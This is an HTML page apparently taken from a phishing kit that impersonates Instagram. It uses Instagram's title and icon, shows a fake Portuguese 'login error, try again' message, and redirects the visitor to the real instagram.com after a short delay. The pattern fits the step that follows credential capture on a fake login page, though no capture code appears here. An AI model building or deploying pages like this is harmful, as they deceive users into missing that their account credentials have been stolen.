
<file: secondary/redirect.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram</title>
    <link rel="icon" href="https://upload.wikimedia.org/wikipedia/commons/thumb/a/a5/Instagram_icon.png/2048px-Instagram_icon.png" type="image/png">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600&display=swap" rel="stylesheet">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Inter', sans-serif;
        }
        
        body {
            background-color: #fafafa;
            display: flex;
            align-items: center;
            justify-content: center;
            min-height: 100vh;
        }
        
        .message-container {
            background: white;
            padding: 40px;
            border-radius: 12px;
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
            text-align: center;
            max-width: 400px;
            width: 90%;
        }
        
        .error-icon {
            width: 60px;
            height: 60px;
            margin: 0 auto 20px;
            background-color: #ff3b30;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            color: white;
            font-size: 32px;
        }
        
        h2 {
            color: #262626;
            font-size: 18px;
            font-weight: 600;
            margin-bottom: 12px;
        }
        
        p {
            color: #8e8e8e;
            font-size: 14px;
        }
    </style>
</head>
<body>
    <div class="message-container">
        <div class="error-icon">✕</div>
        <h2>Erro ao fazer login</h2>
        <p>Tente novamente</p>
    </div>

    <script>
        setTimeout(function() {
            window.location.href = 'https://www.instagram.com';
        }, 2500);
    </script>
</body>
</html>
</file>
